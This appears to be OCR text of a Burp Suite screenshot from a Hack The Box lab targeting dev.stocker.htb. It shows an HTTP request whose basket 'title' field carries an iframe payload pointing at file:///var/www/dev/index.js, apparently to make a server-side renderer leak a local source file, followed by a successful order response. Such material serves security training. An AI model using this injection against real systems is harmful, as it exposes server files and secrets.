 1 × +
Send Cancel < > Target: h
Request
Pretty Raw Hex \n
7 Origin: http://dev.stocker.htb
8 Referer: http://dev.stocker.htb/stock
9 Accept-Encoding: gzip, deflate
10 Accept-Language: es-419,es;q=0.9
11 Cookie: connect.sid=
s%3A_3Gk6A8-T1MMAM3isCz_bfZa5uyXs8XU.98ZBM%2BzIREA2xGnq61gTb3
R8ve271AMSsubTvZpoi8s
12 Connection: close
13
14 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8d",
15 "title":
"<iframe src=file:///var/www/dev/index.js height=800px
width=800px></iframe>",
16 "description":"It's a red cup.",
17 "image":"red-cup.jpg",
"price":32,
"currentStock":4,
"__v":0,
"amount":1
}
]
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 15 Jan 2023 18:11:39 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"35-+pnFWoBZghyXU89Bqj5Hpadi284"
9
10 {
"success":true,
"orderId":"63c441db0ae7cf4b8e59f43b"
}